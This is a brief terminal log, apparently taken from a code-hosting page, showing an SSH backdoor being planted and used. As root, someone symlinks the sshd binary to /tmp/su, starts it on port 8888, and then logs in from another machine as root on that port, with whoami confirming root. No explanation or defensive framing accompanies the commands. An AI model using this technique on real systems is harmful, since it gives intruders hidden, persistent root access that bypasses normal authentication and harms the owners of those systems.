 root@ubuntu:~# ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=8888
root@ubuntu:~#
Last login: Thu Jan 20 19:13:38 on ttys006
[oh-my-zsh] Random theme 'rgm' loaded
: ~
0 % ssh root@172.16.214.18 -p 8888
Last login: Thu Jan 20 03:28:12 2022 from 172.16.214.1
root@ubuntu:~# whoami
root
root@ubuntu:~#